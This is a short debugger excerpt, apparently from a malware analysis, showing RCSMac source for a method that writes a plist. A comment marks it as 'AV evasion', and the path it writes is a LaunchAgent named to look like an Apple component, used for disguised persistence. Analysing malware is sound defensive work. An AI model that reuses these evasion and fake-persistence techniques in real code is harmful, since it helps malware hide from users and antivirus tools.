 144 - (BOOL)saveSLIPlist: (id)anObject atPath: (NSString *)aPath
145 {
146 // AV evasion: only on release build
147 AV_GARBAGE_006
148
149 BOOL success = [anObject writeToFile: aPath
150 atomically: YES];
151
RCSMac Thread 1 0 -[__m_MUtils saveSLI
(lldb) po aPath
/Users/patrick/Library/LaunchAgents/com.apple.loginStoreagent.plist